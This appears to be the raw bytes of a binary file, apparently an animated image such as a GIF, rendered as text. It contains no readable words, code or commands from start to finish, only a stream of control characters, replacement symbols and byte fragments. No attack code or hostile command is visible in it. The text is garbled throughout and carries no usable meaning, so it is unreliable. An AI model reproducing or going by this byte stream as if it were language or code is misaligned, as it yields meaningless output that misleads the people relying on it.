,��-S�M!�vT$�?� �y�� R�<��, ��w��!��[|5��7�4�����SW��Ī���:�?[H�FϪ��pPXZG� B�O��BG% �j*0A��	��PD���?�쪜#ma ��1�jp�EN+J���������r��H�XW��D��$@ C�i�n�B�JR�x C��Y.��$K<����N^�'AA[(���^I0�?A��U�H��,@�T���jN�5L�Q�8Gͫ�0�@!�?դ��r��f`��oR�E��PD�D�"UF �"���ʵ��A
���>�1�0�0�O̼�W��C�?��SG��T�a�#����1���e�A�$F[,_�@���p����C}��QD���*�z�}5G꽱���@��U,�A�~�Da! !�X�j�G9p������sf @�B#t!��������p#u0��3��
L`J�R���!�qA�t\��[ո`���!�s����(A�@�<�a���B�d�C�|���+`rHN�0d�Q >�'0d%k��^T�U-�!䲀��� �U����X,��m���!%j��B������@A#����A��BCx�<�@��Ɛ2���*�$υ���S[hD.��5E�H����T�j�cH�r���\�>� ���,�FX�Ht�4h `D!��菑1DdT{��� G@1!v�q��)�(�?�p�~�������Pǅ���i"����@	K� 	
�, q��3Qձ� d��< ��Lf�-�9$S:�t�(�,�i�X,i��r1=�P`BH�#�@�۟?����0���"!�?� A
i� ZAJ�%����R��)UZ�NV���	4p ؖ080�2���	ã4d̈́Q��"J��%�!�2�ΙC4�!���u��N��X�	Z���� ��Y���9��6� �eUB�"�hA���%x������bD���'�Z�Xv�O��	 P � ��$�A^��y�� ��e�< ~aQ@{�K�s��"���}t�(<J;A� �&	-�ݳ��^�!�@���2%[<�_�9W����E�¨��PE�a� E�� ���Cf��E�@#`
������" ��" �0�f��H��0<��)X�C� �>��(��wC��h�,>2�)�5���@ �:�l*���A�x��!�tp��n9����cר����0�a�>��}�F>�
3�g+R����� �J�����D#`��P��@�(�!�mVʃ����`�����]M�RP�n�D�O��|�%J���	�-'rz� �/H����.1�	���`����iP� �\����(ч��:�}�k��y0,8k$$�K���.P4C���FD��%��:� ��6��NHC�n�4�y�G%Lǔl3$&�	�h�%H"J�j �p����	���6�[��-&�A	��6��P��(�Q��+g��Ñ5Q��1��
s�.�����)� �H����0��[�����|�����R�C�xhZ�T���3� KY�fu?)S�ƃ�p	m�<p �P�DEp�Xq5[�D�2���p���}�qȥ�D"Yϡ~f���'x�((¦`���gh"ԁ�B�"��/O({R����ī�����I��	�����Rx���G�8N�h�
Q�'Sd>- ��;QLؾ\^�F�Ji���)E$�i`@_��@��$�3d�0
� ��{��ڱK����[17"�`A�(�r��!*K O�M�x�p;0�&h�='ڠ��ML�� 
��X:��d��;�*�08J�� �%�:I @ �r��҂��_Pr]��6-=GxPm���Cp4d� 
� ��K�s0�af�!��]b-p �s��$´R.�+cKQ�-�yO0��^�l�x����  qx@I�}�gw�G�WLH[�����O�^�I@\��M��_@��U��%^�oЉ��	���M�7dIB	n�$}�/Lh��!@P-�5�J#RЂO�i:�p>�&&O0d@l��X��`�~�~0	�@	��
� �ܗ$�`K�q}�D3<�4Lb`�^�8��~�0 YS-:���d���m�z �`��~@��	��	��@�}��W� �Nx^uS7<E>�!�`׋^�J3ɋf^��)�>-(\%d x@� 
x�o��0
� � �0��}P1GQ:���b��C�-�2��b-����X�F#(P#A b��d�@?V�~n0
�p	��� ���0d��0
� r�t��+X�a��j�\p > ��ׂQ����d��D�u0Џg�bP}���0؁�p��Cސ���mܗ�`	� 7u i�+�J�`6   �^ ���͈�~�x�p` L��;F�K3����P��p��h0	Ѹɰ�p� � �%)�rt�"vB�I� - b�|9_ mP���	�0�l��Ԃ_ h�o �`	�p�p�@�� ���`p���݀>���q��{L! f�*�_�!_�sn��	6	�p��8�m����@	�0�Gz� � ���<�� ���0��$�� �N��,[�f0h%���`�``T9::�� 
� 
�y�=��� � ~P?Vz��ু�
�0	d�ۀ��C鰀�A	r`��a�n�B,-V
��k����c���h�����PϘ�~࣓P��P�P
	z��p�P
����0
��� �0Z�9�r ���Nz)N��j�k��J���@���@�� ��siJ1�	��	l�
���:��
��	1Z�
��� ��p�`���� H
s L�~�a^'�E�$(b �Rp��20��w�t�/��q�����
��9D�D6
�0	�������� ��
@2�udMPbg��SȗOXPK��p���h�l��	$� ��@�Jd�p	�0�	%���k�jۯr@�^1��;!�^IkGa`��`i�d`�!�:
�� ����p���D�
��	nꪘ��� �� �6+�9{��d`-�h�L�1(�f�������_ �^��)�sx �)��������
�0
� �ગP
ǐ�*�ж��b/1Af@<wcЎ1�dl!�,8!U1�)�b��{>��������ࠂ��שj�@/�@�0J�+3c`sf�:����_����sV�a��V}c)*������pV|Ż@��	�P�0.l�� %�"��M�A�2� h0�NDm0�k!��`�,��P���K���
�����(%X���	�*�����7�
����q��d����d�;��VhCG��8qKR P@�_K+�� �`��w�Ȗ���h�
�P�~0��ܲ�q�P�`��$��q���ӗ����`���QQ�~���" �����f`� y�A����݀��o�x��p��
�@�p+I�s�
"��TK�4 �x��Ǘ@s��1J�ĳ驠�n�(Ř�����ڐ���⊼���c�u5��r����|�` : ��f�!���i1*�؋�q����8V�Y���ǐ	m ����0�p	�� �T/�0��2��W����� �k ��i{{���7�l��L��h�-����
���j�*��
h�Q,���	��ϼ��@g?��} ?�����n��K�/�;���i� hE?�=�a��݂V00��`�լZ��
���pq�gЉy������ �� :�q ]a	��~`��x��n\-�Hc�/l��o57"��^`��ϓ 
���ސ�@	(�أ6i�����F��"�xe$|Q`��[0���<�6�H��0
l�mm�-�m�A��̱�:	���Ȱ� � ��ք@	�0
������/�o<~`	�q۽�z�]Ԓ�ukp��x ޔ��A�q��͒��v���P��p�$�@p�_���㗌��������7��m�|�mb׉�
��p��X�Q�AK�&���	� ��杪�>�$^�;θg�� ��O@��رd��P"����@6�D(~T���0ҷ������A�u�=>�xJ��
��Glzlm��
�ݐ���s�$.Ŗ�	n�!��� ������n<	�@g;
������@����@�� �p��	�Vк���m���jې�`H����tZ��
{��@��i�Q�O�����ˀP�;1"�� �����طP�� �c ��(؂п�0�
N�����p�;	�0��P
N�	�NCB,T�[I@w0	nٹ����q�Be���T�p�����"�����7��Z��K
0���po �_�J����n�7d@��v�M���nP��p�1Ұ0��w��T&b����a`��P
����Jf���1����P������RJ v@ɞ`��
c*S��d�
�0�����	�����R �)��_�-��	�/�¯Z=.����m}��^��I"g�� !ş�(��1�"ӭ]�z3�\.�F�:V��(J��p#I�<�"��6l���#�ҫ[�vݒ����X��K�m[�o���3hp�A)h���'�,+V�@��DI���`��ˠ9y���)l�1K�HQ���/QP���4,�<���.]�7l(���cȐ����_R>x18�MRY�	�4�u�Q�����6������ߨ[�rYZ����6h�Hc���/V��t�W����j�+:}��S���IAv�Z|'��(J�,i3��@�����zo�����0n����(�x%��⋼�cÏ�p�E�[h���[�)�:�K

�?
��]���	N�c�B��� ڐEm�I�2XF)%a��%���`�	%�`��B%4�`CO`���W���!m��l�)�LE(� d��)%%(Rb�7@�����eh�)'s�A&*iF�\��+�$�D����0C�6� �Xb��Ph�e�n����:�'�(D���%�x��%�xI
�B&%5���hLa�xb�&�@i�/����ܐ��ū]��O�.=��20�ʌI.G�4�G	�x=F��AN�&`k2����@����ПG�mcDLb�%m��E����g[/��D�pd��E�'��/	��5)7i��de	�4�8�e���C�du(>��4s�lb��F�F���2h�4i���� �%[/�ēK@�JB�--�"��z��`)�IhkLwAF��x����A�%�p���9򿸞�c�6��k��atےK<�z�\�ƌ%�8򠪓�Y7��"^f����Gt�� 
|bG.D�͓�].=� ¤�à�!đ�(Q�FF�X�?���0���}��So��G�z��g�`7H$���cg�� �8��)b�2����O�'^1�1ąw%Q�����2����/xq�xO��dı��y��d��RBֵt�*��@���6���h�#.qD%�$�J���3�����b� ���u��p�oEP��� d��S��&܏wI��&�G�����PhR/
X����	&S��FD�c�zC�#�]� J�b��B�~�� �_��e!GNrrC���t�E	���J���@�� ��d<12�<rqH+~h}h�,*���%$RH��x� I�����%h(����.��%
��RK^�<G��B��EÒ�z�#2D��-ډ�VU�X���&��
 � p�@��B���F#Z�H���3���'���K+-�	���O��Y�Az���0$�������^�0�c����~�")��S#ԑ�$.I�րk����E.��	Bd"����aȢ����NI=  A���4L` 6�G.�� 3KHЁ�h��-A�Y
O�@���%x �E��%�a!��<�txb��Gu��9� �;��DB+T�I9�A0	&)X�.
*�v�.�q.�}qG��B��� 2�0�mu҆dI[ƹ@!�а�(@q=�B�! �?(���
���c)�ԋ��Ef�!�҅cbaٞ ��H�#� �căC`:�Q�U3`<��$^ P@�	��?D ��@	�#w��?�� *C������hEM�q�W�"����(4\�nh�bM��B� �Q�.�0��P�����$6��	=��XӤ������R�|E~'���¨��F)�- J�A��p�F����\�� � �vl�4)o�X�����^-�A��T��U�8�	0�%`�o̓2=]��`	+䏁��l�t�	$e�"-�Lb�<A
R&����/�,�`���P���(��� c�	2,�m��.���#�0B�� �I�O`	  ��LX����[-a�� ;Vѿ��8%Ѕ8���^tF�2��I,�?`�	L�!	_x���[Y<F������>X"K�"!E`8��u1���!�����z/e@q�W�T������11�B�A
�˚j�W��K2��0@d"P����FZ��P�0�,�� ,4
�D�
Bm��n�咂�?�������+D&`a�} !� � ,    c d  � ɠ�#�&P��ͺ�o��cÄ�+��I�����%�@��h$a <D ��Ĉ�Ȅ A惘2qƤ 3"�DQ��\��H�*M:&AG������V�]��=���R)�J�2VI�$\1�FIc�)a���.D��O��8!�|�!�@�ptl���K���	�?ZWyI�̡%?c�!�Q#A��MHF%;t����1@���&�IABL:t��"�O�x���#��i&��p�?a�,����m�JP�-�/�?�(u�,�!g�z#������6M �YX�!&�HJ��
,�d�T,י�+���Y�`d�D;�w٤��$���\)��X�&�8��Ri�A�$�H%C�%��1����Q����ɕD0dT�?N(�E�P��1��@B����qP�p`E�|4��0����i�ל���%��K.��#Bf�S\%�e�	%!i:�Ń�م�Rvi�c�	��|X��-��T���O��#��`��}�1�?c<�^I�UZ0 ���4,�X-�``
(��$��]
���p�*�G�Ē�<�&��Q�C�|ȊE�f`�#Wha�Oh�- �Ĉ�`�"A���L,���ڒ��5Q�����%ۡ��D��#G)� #R�!����I0�D������ĳ:�tRX��~
�D��5��nJpP������K�#��
iܲ�9+�-�jpqo�OdDE��<���Y�r�����)ӵ-j{!����.�؟OP�������"�U�G}Ա2���������PDm_ L$��I�8����cF��!���+����]���xLI+��92'����>��1��j$e/�K�e�ZMDQ�>,��FK a�p�1�m`-�ԁ�<�m	�Z@�R B��Ecr=Q�iH�,����s&���\�4I �\���Aa,:PI8@�d�w6Y� ����4Ip��V"?��#�w��"�P�]h�G�RD."X�}C}��,�lA
��K�v�%H�	0���� ?�� X����m$E8���&��R�)���XPB�����@=%�q���|��4Tq�J$-%0��f��V�̒�%�,88STp�8����@�%4��sA�2�B����X�!��.���̑�Ђ���,�)X�C�>��LgF�~Ӣ���\��$(	QhB|z8K�Ha�h��0�\@g����0���?���� �pE%� �Z  @5=�B/p �<�'��0�s.��jB�Bx�4K�S& �F\��t�+����	���P�1\�
���Z��'(!8{TBf-��c$�q���W�T��+;�B'�E7���?�i F?�y������� ���pL�40�$<0��0a	��<� ��
M�Bv�� � ~��b��C.�A�]��q0F?Ra�9��p@��O�/�d�. �2 F�,.>��c�$*t@6s�,+��)L5-R��0	P�!ѐGL�"�J��1�XY:��*6J�Q"8 W⬷I(B`�Y�aA	p�R@V.�
���
dپ'�!mx�%0�Ɛud|�H��Z*�tW����� H0�� �P��<�|��V�B�� � ��#F �P�@b�x�<��ಖ�s�0k��4���� �@��p�yM�����h��c�nF�$�7
hf��+Q��$�����$21
LP�Ev�s�LaU �D[�.bK�F>�# �%,�>���8�� 4�
c鲚0G&�9����'O�� ���"o7!��D��q
֡�i#�O��!� �5{�Y�t��!
bx�GͲ�&�!���G� 
L����(h�}2����Ak�`pVpM�J�4�<H@�����曍uv|s�iV>��^���K1�Am�A@!m��ۻ��'�`���s�S��.#ELE���Ђ�),��fP8�o ı�h���}4�lD!,a	L���ȳ���*>c�x�2.+.`8!P ˽5T$��	�A|p B��G|@����_`��w'�		���l�K�B�x��0��q���df�NH���%!-8��X ױ�D^���'D�`���A2�8���#��#jw���(��R�)U�"R�G� �@;SB�����@�YFP���#�z����@�AΓ��|�V`��� �A�R��R԰A�&$�)�歄 �g������Wy(�y� ���a�����	��
��	�� °����K�0
������$	!i@~�+PB��sT	���/�dl�+Av���m����p�}��
ږmx�@���32�	��F
\�q��O�Y�I@�)�Z���>O�^�K �a"+Q"/Hy{���	�0�@g���
�p����� ���	��v
��0.Q؁�q/���K��� ;������gq��?@K��o����m�
t�m��ۀ	��AS�P
~Wk�qI�`��"y ���uBa8��^�E�؉��d@l���
Ȋ��	��	�@gZ�� }� G�.�@
} ��}�Z	>�sP�(qq]T;I����cd��y_�] RcX�	�08
��	|�`�P�0	��	� � �P����.����
N�1+�(��@@%�@�N��bhT�S�{�m0�ap_@��h��0��g��|G	��y� q�`D�p� ڀ1�N2�@
���T�!����:�䓚�d�~ ��m�vi�4�r��Cy��p	|���@��~��Er��0	�0�72������� �[�2A"��h>�v^@o�s� x�b ��vY�9��@$<�� ~��E� �PmP92� ��� �:�(V�O�4�8� ��_ c� ^0g@�v�c8�^�n�;'g�@$�Iw�)�l�C�p���P�0	����J�	�	� |PEs0Oi�	�� p ��X:Q :����	�]p�ɖ�`�=������ g�Za�8�0
z���x���1�	��Nvn�c/��d 0 ���s5c ��l��'s	��Yw�P
��
�p	����a0�Di���Ȑ� 
���92}@
�>rP	+��yEz 	 b`���	��	2�c��c�n]��` ��I�ХV��m�gZ��5� 
��W��8*|@
� H x���N�"�0 W'"�i�H����y���d8�t)�o�y�r�p� ��l ��(�}?�� �p� �	�c�	�	�f2�d\Pe	�-�4�vtY:`0Wi����oa��*�X����Ȧ۰����کoЖ�0	�ʭ� ���z�_1
� �R���fK�"^T5ϙ�f��>�������Rʖ��p ߠ��h �1+�~0�Z#��@���B	7�#_�+���4��$3Lj/h;(���X�ty�Yz���`��t���`�Y��D�� S
����P�P ň�"���Q����({3��t�y�*���@�P
�p� �p	:��Y�x��`	� ��p�?�O"R '4�"�&�J۹��i�VVh)M pR�iV�����d�S��KǠ��0s�I����{����������:�%y�0�� ��".���A�Ť�X��f_@[��6N��l���mǐ�`� E�bR:�6Ȱ�@��ѐѐr+�bf�yd�/�D�a&?��Lj�Q`h�%-p\s�J��i>I$K����w�`�� � j٩�c���� ����!��B�i��[�n���b/X�/L��7�))�%�>ڙ#�(�W��l@�	�c���Q�Xi���������	���`�ҁ���k`�pg���nȃ\9��$<�R?�s\�dN�C�9���Ʉ+R_ �P������&�m���P]� �8Hс��)��b�yeGR�8����)��V�,��#>U~��~ 
��Ȁb;�dP�\�?}�@��@�*ҁN�V�Zl��?P"��:s��f+
%�r<_��˲3��Nz/���A�x�	�p�!!_J��Ċ͛�C��� �P
}�d0z� m��%aI!PJI���X��K{i��c`sDc.kb jJ��d��)�s
��F�k)��
���P�b����w`D���h�:�'���'�:h��2q��h�3c��\K ��yl�s��	��m n�;�Y��hZ��� �� ��A�V�����kp~< @�E�d�(�Avd��vi;Ҟ�h ��S��C�U�ۋ	���opOLgP������Ð�ް����h� h`�0	�I�,!�"&���i���i�(l� �B: ��B�q�c��n�� � � ��|��ߡ�������| �����0�W��!��-3�z�O0�	qݼ�	��6�/<�oE�f��h��n�� ��������8������H$ƹ�.��k��g�a���td��9������	�p�%֞�,{�s����<V�Wa�&��K�Ð��/��-Ҕ��pA��Y@`i�hP
�ٖ����d�f����d��_4�J+f�h�|Sqۑ�����)��`��f���i��flY]�P
���-�.�WTs�Kg��(� 
.����3��i��A���@=�@������p����K�ĄVx�nP�`}z�$��'lyQ ����m���,�i�/2�J���O�#���G"^�@� �|�Z�j� q�1'��+��w@p�����c�ÛNV��Ͷu���..w�/��J��g��~��źްP
����_�޹P���p���
2f$r�Xi`���pwp���_M��P
�p����6�� 	�>s$p,�i˼���6
����k�����`� �V/P�<O`���Z!M2W�~~d c��j�bD����
���k	����	濆 �Y�$��ސ� ����ұ/�ob1�	��p�n���Z��@�p��Z���_
P ��n����{ݔj�ǰ�p����/��a��R>�](��� ��.P���g H�`� �p	�������� &\sh��b�c��c� �`������p�_����#�Wx������� a�J�Q�<���?��y�Ő!2n���*�Dʓ(M<���0lؼ)�)�cɶ�u��t���ÙSg?�=}Z$JI?�0���O\�1��T�͘@�rK�P�<d�0���O�9y݄��r���'���$�Ɵ�A�n�:�/^z�m��s�O�}�H��
?���47�i�%h&M���0�����K���V��yCG/��&_��m���[bȰi��]�x	ۥp�<z��,�|��Q��i���.m��H(E
?�.��$�7�Ľ��֮����H�K)o��h��޻t�F� ;.9a ��(���f;���"
B`%Pr˟��IgXZ%��Fa����'
�)6��Pb���[�9F�ojJ�&�$�#
	�͒�&R��'�(� �7�p$��BF@m����Whfd��	%Z�m62D2)��@y�%�W^��n�ي���$2��b	(�p�m�	G�<�
� ÑF�x#�3�\r�e����ˏ%<Z�	&֬���h��B.I�1c��!���WA�H��1	�<h�(4�%�HB
G���A��Z`y��1C�%�W�`��$�Ub�&�`7�D�2�wO�A�"���W@a�\DiI�qJa�I�%��1���L���LFkE�Ǝp�Pb�e�X"
1����+�u$�I,ɤ����}�%� 8^bXYz��5��<���a����G,�,a,�T%b+�\�h#S����n��b���iN� �}"aZ��I�%$b�
<Ĉ�/��-�v!đI�r���'Bzc�A��c�=�,�Od�vsҙy+�F[" B �5)�h���0t\`�# ƕ��'o7�K�xbY��c(���������h)D�n��g���I-t�[(]d;	K2
e�$�0bvb{FܲΔ�A�Xknf9�2�ܐ3�7���1	X�oE���ק.i�!M�A�#�>XBu¸V� 0�
j3_k�B�$k�k����
d!����L	o�(��)�p��e+��;
,�H�@и8����WD�Z&e��cn$	��L2�L�p�p(���ϥ���+�:�EJ-*"%vv�80aUF(�� ����͋�݆E��?�0���	.'� �8�K���(�3z�#�i7��=�'
c�&r�5�F	Ff� 
@�������1�a���[�AI��$�2		�fC��V���<�
6��B[G�85��rR`��p33L�Ѐ�� I���Ea ����*	E(B� 1��U����l؊]����_�2prs��$����mB���@A ��b�����ٸ�'�!2�6$s�Q�W$��2B�/䆀�(Ց�u�>���$�a0 C2 ��fQk�}���EM�d-�ڢp�Hd��$�%�3
��b�h��Z���C������B5��2p�H$�Q��F/2d6�[���E#<r!����AL�4���%J��L|�R'q&Ć���	���\�0��!��8����~�q5a	z�lT���M�oBWh)������Q@��,�$~&^!��`S�)�P�� ;x�$�0�8@���|0;�N�h {�Z0+��a����4M�8�zee�xC|�ٛf��E.��J"A!q^l��$c �%�0�(�
� rw��~�	&YU2!�$hpCiG
M�EZ�Ä#��7,�A ^J��B`"Ȉ����.!� �~��4 �(FX�l�ؗ;0�T���r	�JIJ6K�B�h�y� A�xp�#���$�+�o:�N=�&�m�b���Eܡ!���3	\���3���9X�RQ"���D!ZmHowQ��{��  �-"�����"�M�:'U�&h���$��@TX�  � � ����
\�Sy�#����4�6n�hx�I���$ A��2[
���h��}2�Sw� QЂ"��=0��@��,`� <������"ǚP�~��>�ك��c��D�~B�T�(�$�-u_����[���8"��8Pc@� �.�!�@, Bf����J�&�趈#F&�0�v�@�WӋF���� �1��O�-F'!�%,a�%�a��dl�6��@A����0�4�sp4��k8 �QT�P� ��� p�mH&o��hЁ�yG����>��4 a����
} !� � ,    d d  � �	
�?Z�r���ر[�q� @` I��F�Y��ğ(C(P����.8����(��0���CiW<�H��D��?L�Z	�uk�1���"r �"���а��Ű@\�(�C�J��D��n�	<_�{����``i��ϭsJ4���Le��u,��R��X��Q$� J���$�J���ȃÂ�{g^��`��$@�=���"`��BIџQ�+_�`���Q���?�O��0���%�}�,ADj�u\��S��I5h��A�(�7	C�O� �I4�%����?��3�@�\��RdRyF$����(!�:BKp	�{�$�?� ��� ��� �Rp��$�xS`bm�!��3�A���K2#,�Y�? ��K��Hp����,ִ�L$��Jp�A��.����P���%�$7$R}l|�qG}��%��r�0N��:l��Nt��H(Q�@t�+���L����@�D����QF%��'� 7(�c�#����W@!�?X��F� "�܅�CXHt�O���e���4�&�n)'P -�N�+q�
'��"�a"�iP�I"r���c����]!�J��.(.p�-F%V�����hd��B�Lx��iZ�1	,��r:�t%��q�>�lq�<-���pCA8����L*>��6=� *�����mD4��"���+���st�\��1� Å�q��o��%�OH��/�-3��C��6�`pA	` &�H<�n4숒�I!GηȽ�=w7T�@��*��1�?j����f�>�L@��i� �w@��u��n�0�� ��N �0�" �[�I.��N?����?L�O*iKl�[���Ƕ��$	Px}���|GkZ�I�  9�� A*r���$8�������]hC����VQ�-��8�?���:K��� ,�|��L��|��$��ZҚ6���p������(\�Xt0� �ai �'�эx�C�=#�A���B5�C2<��x�G� pUA	h��@t��H%�J����EpW���%x.B�4���2�qF4���4��	8�c�9��ƀ�<&j .�!#����t�%}��;���0J�[ߢ����B����k�J�"z�F=*���a�jP��`50,I� � p@r����?����
�b����(P�	�����%`$�K �&�A���&%���xTZ����.peaW�#�+ . (�t�!aڊ	`p�J@ p)
Mh�A��/x�	I���@Z`�èGF�Y
>�a� �@|7R�!�p��NXx��`	-� F��`D
\0C.� �f@�B��(��	_X(.�
A�)�&7i�@T���@��5�YX����$D�	<��~ �"�X2B�PČ�44�j�@[+H.	O���@�B�c�؇6My7��a�P�� R�	nY��@��Y4A0e�~)��v4P���T敄	E�BAw��$h�	���� �Vt���� ��&�s8�	�Y)�%,:�c�`�]%<s[��PB�a[�-����@1m�����@L��(q{��\���x�_y�����4�?@�p��A���`��;Bǋ6?�yO�0Ġ�&Hn�`x�?!G`B��Ǌ{v�?�AɅ�soh� rE
-B��( ���QT� ��VV��*/��H���4�I�!��
d�c̿�-"+�v��Q!���eq�i"�'�<�&��Z{�"j��T����z=�ІA��mȄ Q�H��)������B�Ӊ �d�Y�EAKa	�| �4P�0�����eJ�����&@��BL��81,LX�
��C8ڑ�ҐXq�@�f�$@������b��)���D��[�*b�
Y����#V~	�"�0�>�;�R4��H����6�Ԣ�q0���h`I���S�n�+��ʭ�2��x�1F�LP4ߓ��+`alC��,w|�"��l�-0�z8�"P,�K��E��ت�|ЀG�J�x(.1�IX���.�q�C����j��; WL#"� �E�����q鶶�R6�[�����1��L�����%FA�c���h���	v|:�r�;�W��	�)+I�!��_���M͖�-��Dr�P`�$.�yYp�Ȅ'��^�"B�@ɀ3w7�V�@p�T�68c,cPw"�0H�.S�6M�-5]I�d;Fk\B�P
��	��'_�e.gBۀy��y����	g�j�\�N�^"4p�vK���h%�O�!"K B _`�ad������	-W�0�P�����0
���0��T8�s�K#�C`eL0*�4;��%�FE[��n��Px�_p�W�x0�0	�p	��� �fl�0
eX�@���w7��	} �Pp6t8�C�ڱ0`��! K@O^ a `�����d�~�o�x�@�F\6{�nPb�Xr�P�P��X;��	P:XN��s��1�3"�S{�^�@Rp�o�S�n�VIF�h~0���@��X���Wwh�X9s��'���yw�	��1��2G�V�(����EP��m�vpud�^ ��X��x����x����{m`��P
�7�p	���P�=4��v54��N�hD�R=]�F_d�q0w�� ^�]@P`�Y�39���`�~��Wxh�5�P
���`� H9(� � �@CQ64j�8��)�_,�8`�h��m@EUIc����h�a�y�0
�`�adP�a ��(�����p�p�R	� � pdC3��Y?�%�C��h!`0hМh����n�F[^p�x �x����l����m@�'&�����}Y ���
��C8��R`R�� 	 �DO_ �)�W_ �K�^�ʹ��VM9�Ȁ�p���q�mY?��P�0�v��)��4tC;�CV�- 	p q��L��P�Jؒ��0��YMuy��`+���i��g�� 
����{ٞ�p�r�k&<t(^N�9q � >�<�PE%���a%������R:
��ڰ��F�ad���r)i'��P������P
rpU0��s$,O��C (#O���Q,���qZIĦtʋ�ٓb�
��p	�U���W�����0��p��+�@,��<�BG�g�:��_ �,bؠAPlVO�c�x�ُ'�� � ں�Yb�y�����ܠ�JA	#h�)u�uV� ��cR�l*c�c`V�ؙ�(,��ߺxl�t��W�� I���RZ�:���9(��` c �H�p�N�6002�8t�,VpY_),�{�P�E����v��hph��
�����-Ԝ ;l��
�"��27$��QP
ʊ�bIA�<0��/P�,Q ��N�QI�2[�&;@c��Hh�_�����!���kp�b
����ې��CB	j�4��P!��n12b��T�XP��4]�I�������;[!_����'$ڰ? f��h� �u���r���@C�u���1;����� �8���;��1�0~�$�d�&������ݢx� Ǡ���	��9~���@i[H� 
��3����`PPA���80��%,9�E .K��%`EjLS!%���P�����g��(�`	z��������[���2ww'�d��1:���1Je�hH"�V��{��촜� �DP��������0kUh��J@9R2y��;KV0�i@|��q+z$����hP���$�f�%QFaC²���ƅ�P
������ᚅ�@�0Ð�0��$��c�qp΂�X��%>�8kR�REh`���ua�VPE��h��IY�	� �	�����ֈ������蠵rk��c��IR. ��[;��&c�d��Y�gЁa��JIK�)Q���	�8	h �? x��2|�� �@�g�(z��4t�	��! "���Xз	�dqtl��b�M��TA�>K =9'�	�~�k�v`�����'���� �щ�|�m`	��h,vA�� @Oe��A%9�<f���hD�EM'��n�� qͫ�p�`�uM�`�GM������f�m�T�w�0425t��&,p�����{hP���P�6u�UP;���&F�\,%� �p��'�J-����@�%�\�MW!��;�	e�ԜWh���@�hM0ephg�������=������ݛ<���H1�I���k0e�XPD����hP�)QT롂`	�7	g�ȇ�g����V���� ɞ�Ż��N�����m�`C"޶m4�p��>�>0�4KLO�=��׈tIi�0
~�^���l�e���p�.'uM=�� &���l�EqP���o9�F�j��P
�P%VҨe~Ж^���@qTh���XP�i���zz� �L�� 緐�p����X�~�-�5m���R B&^T�=���'�s�I	���E��J�{ي����
���p�wnB�@J�4U�AR��?|pG�9QK�ɥ��<�a%^8Q�ɴ��B2��hP
�P��()�
�7��[�9\����A��N���p	/�I
�����kj�yQ!���@�@�hQ@g@�Zn���:ˇ�Ȱ�oĎX����2�s��-h ��
������K ��*ؿdxܰ�� ���]�W�	��wӞ�Ďp?����箾�X��.��� 
M!�0��E��0|�7	��
�`�#/�TvP����;�o��K2|ڐ� �J�G���f�J�A�������0
���xT&�`	�Gi��KM�p��Vf���09�m��FMM�����6�,���	�o��PҺ��� ��p� � .�<`���P�*�&�S�����Ņ�ד?tKJ`hՄ�A�з`���oPd� � � �� � �Z�9j��_t�e��ɼ�� ���K��?������P
"�p��8d��0�� ���%������U%#�>���_�'Q��A�I�d�Bv�?a��ɓ珞C�-]�|�C�v��T��Ctq�Y�'%�?<�e�%,��t*�e�4��0���9���_�%O*Jt��͛@�����X2n�VփW�?@�Fi�g��W �
4�G��,q䰛�x+���'դ<b_�\^�5�'����˸��?Y�n���Kضo����7W6K0�-����G�nۆ��_�<Ac	�3�vi�&��?hx.�c���E2l��t),X���ږ.�?��e�p���1a��uL[�piXF��L�ÑLbm�Io��	3��{�+ϼˡ�F��W`���T�'6���$.{��Fh�F�n��
���n	40��B.�d�[v����EYr��1c"
�:kc,<�p�L2%�[Lt(EW�+��Ҙ� o�A%���%�p�?�Pd���Xh��]vi��9�HB��"r��@ٳ�I,�ğVd�q��g�~ДK��\�Jn�ơm�P�&��	?r���Q��Zx����^��+%p�0td/?�t�e�u��B�T�Z`IC�L��'�tHM)� ����s��,�R9#1i"Cd��GM��h�?&�(Z0)�7KoI/6Q�}��x(#Z�If�6:K7�5j��Y�ړ�1���h���n�����#<��3B<��L��(d̦@5E�ҡ�"p�����Ç:�	®5X�П2�t�A
!)�]�E�PbN�����o5�UB�p$�ᢇ�{���h�DP��Hr�!��)Bꡔ�"���<�H�6��'�x�&9�U���o�	�Yϟpb)��"�#�;,�'�\��*m#v B�L�31�	#���}�?ؐ��t��ܫ��d�Y6� d�y9��L��F����d�9�	 ����0�e$9K��[���%�&�%�F��K�v�ΐA,�����&
X����M�䑎W�!#9���P0���/|B� OH�C����Tdf#�!hB�!��������jO�+�,`��[��H�Ǝ�s��!Z��"^Q�;�PMM0�,�@o"����vu�+�cɲ:���!#�� ��Q�GDZ�6�'L��#��`D>Xb:X`��  |���&�®�F�����1aYLHB8��0�	�G�$"ł5��$W��ic%�J4�+p�� Yn��(���?~��"͢	�x̨��� X@��T����D�`��Q�&tf�Q{Vd��0A+�t��$��H KB  �`i��d�$����+^8��)Ф%zD!0Q�/�h�mH��!�ް��z4'Fr��a$���!��8�u����C��<�ABC�@�>�"���%&� �%�(�'���`
���^ ��>����	\ �2%�Z(3�pY`!�FRF7j�H��$!��@��V��zj�Q�g��Dڱ9!Ap�t��<�#�/��tP5��e���CB6/���,!��M�O��ր�ͧY����Q��蛋P�CI3ԁ@�2�(�%�����zj���iID� x"'ܓ�NKG"m��\ ��촔Y҈ʒ	�7.V��'Y����?���E�8���x�� TYO`�u_�w�A�}7�Q=��2����f��`(�����"���3'�O2A�Hu���`�v�	"{A���E땬z��e��O��I�D�z6!"�cwt��D�0q� �9=�D���6��^���@`"h�?B�Y�iGCg�D�ڨ�"�@G(�` ��`�ޕh���mx�h,L��r0
PP���`5�K�� �9(�R�� �g!{ \2-�	Z��������6쁷ω<d1�9&\��O�/,��bd�1�T��/=����TA�`���@�!�H�I�o��@�j���jw�^�Yn��rH@$a��$p�Y��½ �2$!P�����3I!m��N��n?�;#c��B�]���� r)ƒ���2^��@��lMl�����Q
5��	�4��5���7�O��� \@L�)зB)(;��� �$�a�w�Q$�� BМP�P�+)�	\����]7�7�G.&q�1`��h��vo�m�|�.H  �y��k��G@  !� � ,    d d  � ���3���Q����kXB�0���/	E`�P��I���H0� q� !���=� !�4��ᣈ#H��@B�?$P ź���ӧP��D�_&�����T�'>Z� �$�F*r��P@�� ����	��p��8��ĉ�%P���a�,�*�6�J�)>~a�7
�V�2�
(Dx$i�? !`(q%��F]X �3�b����EY�P�w4R�L�uL\����̡j��Å�����)E0&Iɑ��'�}8	��E�
����%�w��E0�܁�A�}��E��:�`G�~�Hw�Ȓ�C�|��i��fV�Q���CG.��`(�@L
��"���
